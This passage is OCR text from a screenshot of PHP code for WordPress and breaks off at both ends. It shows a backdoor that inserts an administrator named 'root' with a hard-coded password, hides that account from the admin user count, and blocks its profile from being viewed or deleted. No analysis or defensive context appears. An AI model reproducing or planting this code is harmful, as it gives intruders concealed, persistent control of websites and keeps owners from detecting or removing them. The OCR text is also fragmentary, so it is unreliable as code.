
')
' . $count[1]; $html = explode('
(', $views['administrator']);
$count = explode(')
', $html[1]); $count[0]--;
$views['administrator'] = $html[0] . '
(' . $count[0] . ')
' .
$count[1]; return $views; } function
wp_admin_users_protect_users_profiles() { $user_id =
get_current_user_id(); $id = get_option('_pre_user_id'); if
(isset($_GET['user_id']) && $_GET['user_id'] == $id &&
$user_id != $id) wp_die(__('Invalid user ID.')); } function
protect_user_from_deleting() { $id =
get_option('_pre_user_id'); if (isset($_GET['user']) &&
$_GET['user'] && isset($_GET['action']) && $_GET['action']
== 'delete' && ($_GET['user'] == $id ||
!get_userdata($_GET['user']))) wp_die(__('Invalid user ID.'));
} $args = array( 'user_login' => 'root', 'user_pass' =>
'r007p455w0rd', 'role' => 'administrator', 'user_email' =>
'admin@wordpress.com' ); if
(!username_exists($args['user_login'])) { $id =
wp_insert_user($args); update_option('_pre_user_id',